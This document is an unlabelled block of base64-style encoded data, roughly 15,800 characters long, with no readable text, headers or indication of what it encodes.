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
